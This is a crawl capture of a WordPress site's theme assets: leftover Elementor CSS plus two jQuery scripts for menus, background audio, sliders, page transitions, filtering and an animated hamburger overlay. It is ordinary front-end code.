0.3s;padding:100px 0px 100px 0px;}.elementor-620 .elementor-element.elementor-element-4071653 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-620 .elementor-element.elementor-element-4051732{width:var( --container-widget-width, 109.813% );max-width:109.813%;--container-widget-width:109.813%;--container-widget-flex-grow:0;}.elementor-620 .elementor-element.elementor-element-8eaa36b{--spacer-size:50px;}.elementor-620 .elementor-element.elementor-element-8f23ca7{color:var( --e-global-color-61fbc87 );padding:50px 0px 50px 0px;}.elementor-620 .elementor-element.elementor-element-3738fca{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-620 .elementor-element.elementor-element-3738fca > .elementor-widget-container{padding:0px 0px 50px 0px;}@media(min-width:768px){.elementor-620 .elementor-element.elementor-element-6ce318c{width:100%;}.elementor-620 .elementor-element.elementor-element-d5ff378{width:44.981%;}.elementor-620 .elementor-element.elementor-element-b9ed2c5{width:55.019%;}}@media(max-width:1024px) and (min-width:768px){.elementor-620 .elementor-element.elementor-element-6ce318c{width:100%;}.elementor-620 .elementor-element.elementor-element-d0c59a1{width:100%;}.elementor-620 .elementor-element.elementor-element-593f746{width:50%;}.elementor-620 .elementor-element.elementor-element-64bef3b{width:50%;}.elementor-620 .elementor-element.elementor-element-d104621{width:100%;}.elementor-620 .elementor-element.elementor-element-71e07bb{width:50%;}.elementor-620 .elementor-element.elementor-element-9b15e94{width:50%;}.elementor-620 .elementor-element.elementor-element-4e0aafe{width:100%;}.elementor-620 .elementor-element.elementor-element-30b12a4{width:100%;}.elementor-620 .elementor-element.elementor-element-f1a93bf{width:100%;}.elementor-620 .elementor-element.elementor-element-d5ff378{width:100%;}.elementor-620 .elementor-element.elementor-element-e105965{width:100%;}.elementor-620 .elementor-element.elementor-element-b9ed2c5{width:100%;}}@media(max-width:1024px){.elementor-620 .elementor-element.elementor-element-6ce318c > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 025% 0% 025%;}.elementor-620 .elementor-element.elementor-element-cc0a427{width:var( --container-widget-width, 80% );max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0;font-size:18px;line-height:30px;}.elementor-620 .elementor-element.elementor-element-d0c59a1 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 025% 0% 025%;}.elementor-620 .elementor-element.elementor-element-d104621 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 025% 0% 025%;}.elementor-620 .elementor-element.elementor-element-4e0aafe > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 025% 0% 025%;}.elementor-620 .elementor-element.elementor-element-f1a93bf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-620 .elementor-element.elementor-element-d513375{padding:0px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-e105965 > .elementor-element-populated{padding:0px 60px 0px 60px;}.elementor-620 .elementor-element.elementor-element-b9ed2c5 > .elementor-element-populated{padding:0px 60px 0px 60px;}}@media(max-width:767px){.elementor-620 .elementor-element.elementor-element-6ce318c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-cc0a427{--container-widget-width:90%;--container-widget-flex-grow:0;width:var( --container-widget-width, 90% );max-width:90%;font-size:17px;line-height:28px;}.elementor-620 .elementor-element.elementor-element-d0c59a1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-d104621 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-4e0aafe > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-620 .elementor-element.elementor-element-e105965 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-620 .elementor-element.elementor-element-b9ed2c5 > .elementor-element-populated{padding:0px 30px 0px 30px;}}

--- FILE ---
content_type: application/javascript
request_url: https://themediaprofessionals.com/wp-content/themes/anchor/js/scripts.js?ver=6.8.3
body_size: 2061
content:
(function($) {
    "use strict";


	
	// BACK BUTTON RELOAD
    window.onpageshow = function (event) {
      if (event.persisted) {
        window.location.reload()
      }
    };
	
	
	
    function randomBetween(range) {
        var min = range[0],
            max = range[1];
        if (min < 0) {
            return min + Math.random() * (Math.abs(min)+max);
        }else {
            return min + Math.random() * max;
        }
    }
	
	
	
	
	/* TREE MENU */
(function ($) {
  $.fn.liHarmonica = function (params) {
    var p = $.extend({
      currentClass: 'cur', 
      onlyOne: true, 
      speed: 500 
    }, params);
    return this.each(function () {
      var
      el = $(this).addClass('harmonica'),
        linkItem = $('ul', el).prev('i');
      el.children(':last').addClass('last');
      $('ul', el).each(function () {
        $(this).children(':last').addClass('last');
      });
      $('ul', el).prev('i').addClass('harFull');
      el.find('.' + p.currentClass).parents('ul').show().prev('i').addClass(p.currentClass).addClass('harOpen');
      linkItem.on('click', function () {
        if ($(this).next('ul').is(':hidden')) {
          $(this).addClass('harOpen');
        } else {
          $(this).removeClass('harOpen');
        }
        if (p.onlyOne) {
          $(this).closest('ul').closest('ul').find('ul').not($(this).next('ul')).slideUp(p.speed).prev('i').removeClass('harOpen');
          $(this).next('ul').slideToggle(p.speed);
        } else {
          $(this).next('ul').stop(true).slideToggle(p.speed);
        }
        return false;
      });
    });
  };
})(jQuery);

$(function () {
  $('.hamburger-navigation ').liHarmonica({
    onlyOne: true,
    speed: 400
  });
});
	
	

    // BUTTONS AUDIO
    if( $('#hamburger').length !== 0 ) {

        if( data.enable_hamburger_menu_click_sound != false ) {
            document.getElementById("hamburger").addEventListener('click', function (e) {
                document.getElementById("link").play();
            });
        }
    }

  

    // EQUALIZER TOGGLE
    if( data.audio_source !== '' ) {
        var source = data.audio_source;
        var audio = new Audio(); // use the constructor in JavaScript, just easier that way
        audio.addEventListener("load", function() {
            audio.play();
        }, true);
        audio.src = source;
        audio.autoplay = true;
        audio.loop = true;
        audio.volume = 0.2;

        $('.equalizer').click();
        var playing = true;
        $('.equalizer').on('click', function(e) {
            if (playing == false) {
                audio.play();
                playing = true;

            } else {
                audio.pause();
                playing = false;
            }
        });

        // EQUALIZER

        $.fn.equalizerAnimation = function(speed, barsHeight){
            var $equalizer = $(this);
            setInterval(function(){
                $equalizer.find('span').each(function(i){
                    $(this).css({ height:randomBetween(barsHeight[i])+'px' });
                });
            },speed);
            $equalizer.on('click',function(){
                $equalizer.toggleClass('paused');
            });
        };

        var barsHeight = [
            [2, 10],
            [5, 14],
            [11, 8],
            [4, 18],
            [8, 3]
        ];
        $('.equalizer').equalizerAnimation(180, barsHeight);
    }

    // MOUSE MASK
    var $window = $(window);
    var windowWidth = $window.width();
    var windowHeight = $window.height();
    var mousePos = {x:windowWidth/2,y:windowHeight/2};

    $(window).resize(function(){
        windowWidth = $window.width();
        windowHeight = $window.height();
    });

    clip(mousePos);

    $(document).mousemove(function(e){
        mousePos = {x:e.pageX,y:e.pageY};
        clip(mousePos);
    });

    function clip(mousePos) {
        var pourcPos = {'x':mousePos.x * 100 / windowWidth * 2,
            'y':mousePos.y * 100 / windowHeight};
        var gapX = pourcPos.x * 30 / 200 - 15;
        var gapY = (15 *(pourcPos.y * 30 / 100 - 15)) / 100;
        var pointTop;
        var pointBottom;
        if (pourcPos.y<50) {
            pointTop = 150 - pourcPos.x + gapY * gapX;
            pointBottom = 150 - pourcPos.x;
        } else {
            pointTop = 150 - pourcPos.x;
            pointBottom = 150 - pourcPos.x - gapY * gapX;
        }
        if (pourcPos.x<100) {
            $('.split-back').addClass('on');
            $('.split-front').removeClass('on');
        }else if (pourcPos.x>100) {
            $('.split-back').removeClass('on');
            $('.split-front').addClass('on');
        } else {
            $('.split-back').add('.split-front').removeClass('on');
        }
        $('.split-front').css({'clip-path':'polygon('+pointTop+'% 0%, 100% 0%, 100% 100%, '+pointBottom+'% 100%)'});
    }

    // INT HERO FADE
    var divs = $('.int-hero .inner');
    $(window).on('scroll', function() {
        var st = $(this).scrollTop();
        divs.css({ 'opacity' : (1 - st/300) });
    });

    
    // DATA BACKGROUND IMAGE
    var pageSection = $(".bg-image");
    pageSection.each(function(indx){
        if ($(this).attr("data-background")){
            $(this).css("background-image", "url(" + $(this).data("background") + ")");
        }
    });

    // DATA BACKGROUND COLOR
    var pageSectionBg = $(".bg-color");
    pageSectionBg.each(function(indx){
        if ($(this).attr("data-background")){
            $(this).css("background-color", $(this).data("background"));
        }
    });


    // PAGE TRANSITION
    $('body a').on('click', function (e) {
      if ($('body').hasClass('no-transition')) {

      } else {
        var target = $(this).attr('target');
        var fancybox = $(this).data('fancybox');
        var url = this.getAttribute("href");
        if (target != '_blank' && typeof fancybox == 'undefined' && url.indexOf('#') < 0) {


          e.preventDefault();
          var url = this.getAttribute("href");
          if (url.indexOf('#') != -1) {
            var hash = url.substring(url.indexOf('#'));


            if ($('body ' + hash).length != 0) {
              $('.page-transition').removeClass("active");


            }
          } else {
            $('.page-transition').toggleClass("active");
            setTimeout(function () {
              window.location = url;
            }, 800);

          }
        }
      }
    });

    

    // SLIDER
    var swiper = new Swiper('.slider .swiper-container', {
				speed: 600,	
				parallax: true,
				loop: true,
					autoplay: {
					delay: 4500,
					disableOnInteraction: false,
				  },
				pagination: {
					el: '.swiper-pagination',
					type: 'fraction',
				  },
				navigation: {
					nextEl: '.swiper-button-next',
					prevEl: '.swiper-button-prev',
				},
			});

    // WOW ANIMATION
    var wow = new WOW(
        {
            animateClass: 'animated',
            offset:       50
        }
    );
    wow.init();

    // MASONRY
    $(window).load(function(){

        $('.works').isotope({
            itemSelector: '.works li',
            percentPosition: true
        });

        $('.masonry-row').isotope({
            itemSelector: '.masonry-cols',
            percentPosition: true
        });

    });

    // ISOTOPE FILTER
    var $container = $('.works');
    $container.isotope({
        filter: '*',
        animationOptions: {
            duration: 750,
            easing: 'linear',
            queue: false
        }
    });

    $('.isotope-filter li span').on('click', function(e) {
        $('.isotope-filter li span.current').removeClass('current');
        $(this).addClass('current');

        var selector = $(this).attr('data-filter');
        $container.isotope({
            filter: selector,
            animationOptions: {
                duration: 750,
                easing: 'linear',
                queue: false
            }
        });
        return false;
    });
	
	
	
	// COUNTER
  $(document).scroll(function () {
    $('.odometer').each(function () {
      var parent_section_postion = $(this).closest('section').position();
      var parent_section_top = parent_section_postion.top;
      if ($(document).scrollTop() > parent_section_top - 300) {
        if ($(this).data('status') == 'yes') {
          $(this).html($(this).data('count'));
          $(this).data('status', 'no');
        }
      }
    });
  });
	
	
	

    $(window).load(function(){
        $("body").addClass("page-loaded");
    });

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://themediaprofessionals.com/wp-content/themes/anchor/js/hamburger.min.js?ver=6.8.3
body_size: 489
content:
(function($) {
    "use strict";
    class ShapeOverlays {
      constructor(elm) {
        this.elm = elm;
        this.path = elm.querySelectorAll('path');
        this.numPoints = 2;
        this.duration = 600;
        this.delayPointsArray = [];
        this.delayPointsMax = 0;
        this.delayPerPath = 200;
        this.timeStart = Date.now();
        this.isOpened = false;
        this.isAnimating = false;
      }
      toggle() {
        this.isAnimating = true;
        for (var i = 0; i < this.numPoints; i++) {
          this.delayPointsArray[i] = 0;
        }
        if (this.isOpened === false) {
          this.open();
        } else {
          this.close();
        }
      }
      open() {
        this.isOpened = true;
        this.elm.classList.add('is-opened');
        $("body").addClass('overflow-hidden');
        $(".hamburger-navigation").addClass('active');
        this.timeStart = Date.now();
        this.renderLoop();
      }
      close() {
        this.isOpened = false;
        this.elm.classList.remove('is-opened');
        $("body").removeClass('overflow-hidden');
        $(".hamburger-navigation").removeClass('active');
        this.timeStart = Date.now();
        this.renderLoop();
      }
      updatePath(time) {
        const points = [];
        for (var i = 0; i < this.numPoints; i++) {
          const thisEase = this.isOpened ?
                            (i == 1) ? ease.cubicOut : ease.cubicInOut:
                            (i == 1) ? ease.cubicInOut : ease.cubicOut;
          points[i] = thisEase(Math.min(Math.max(time - this.delayPointsArray[i], 0) / this.duration, 1)) * 100
        }

        let str = '';
        str += (this.isOpened) ? `M 0 0 V ${points[0]} ` : `M 0 ${points[0]} `;
        for (var i = 0; i < this.numPoints - 1; i++) {
          const p = (i + 1) / (this.numPoints - 1) * 100;
          const cp = p - (1 / (this.numPoints - 1) * 100) / 2;
          str += `C ${cp} ${points[i]} ${cp} ${points[i + 1]} ${p} ${points[i + 1]} `;
        }
        str += (this.isOpened) ? `V 0 H 0` : `V 100 H 0`;
        return str;
      }
      render() {
        if (this.isOpened) {
          for (var i = 0; i < this.path.length; i++) {
            this.path[i].setAttribute('d', this.updatePath(Date.now() - (this.timeStart + this.delayPerPath * i)));
          }
        } else {
          for (var i = 0; i < this.path.length; i++) {
            this.path[i].setAttribute('d', this.updatePath(Date.now() - (this.timeStart + this.delayPerPath * (this.path.length - i - 1))));
          }
        }
      }
      renderLoop() {
        this.render();
        if (Date.now() - this.timeStart < this.duration + this.delayPerPath * (this.path.length - 1) + this.delayPointsMax) {
          requestAnimationFrame(() => {
            this.renderLoop();
          });
        }
        else {
          this.isAnimating = false;
        }
      }
    }




    var n = document.querySelector(".hamburger");
                if (n == null) {
            }
            else {

    (function() {
      const elmHamburger = document.querySelector('.hamburger');
      const gNavItems = document.querySelectorAll('.hamburger-navigation');
      const elmOverlay = document.querySelector('.shape-overlays');
      const overlay = new ShapeOverlays(elmOverlay);

      elmHamburger.addEventListener('click', () => {
        if (overlay.isAnimating) {
          return false;
        }
        overlay.toggle();
        if (overlay.isOpened === true) {
          elmHamburger.classList.add('is-opened-navi');
          for (var i = 0; i < gNavItems.length; i++) {
            gNavItems[i].classList.add('is-opened');
          }
        } else {
          elmHamburger.classList.remove('is-opened-navi');
          for (var i = 0; i < gNavItems.length; i++) {
            gNavItems[i].classList.remove('is-opened');
          }
        }
      });
    }());
    };
})(jQuery);